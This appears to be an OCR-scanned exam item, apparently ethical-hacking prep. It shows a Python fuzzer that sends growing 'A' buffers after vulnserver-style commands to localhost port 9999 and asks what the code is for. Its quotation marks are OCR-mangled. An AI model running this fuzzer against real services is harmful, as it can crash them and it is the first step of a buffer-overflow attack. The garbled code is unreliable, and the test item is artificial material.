 Q 383)
#!/usr/bin/python import socket buffer=[““A"] counter=50 while len(buffer)<=100: buffer.append
(““A"*counter)
counter=counter+50 commands= [“'"HELP",““STATS .",““RTIME .",““LTIME",““SRUN .',““TRUN
.",““GMON
.",““GDOG .",““KSTET .',““GTER .",““HTER .", ““LTER .',““KSTAN ."] for command in commands: for
buffstring in buffer: print ““Exploiting" +command +““:"+str(len(buffstring))
s=socket.socket(socket.AF_INET,
socket.SOCK_STREAM) s.connect((‘127.0.0.1, 9999)) s.recv(50) s.send(command+buffstring) s.close()
What is the code written for?
A Denial-of-service (DOS)
B Buffer Overflow
C Bruteforce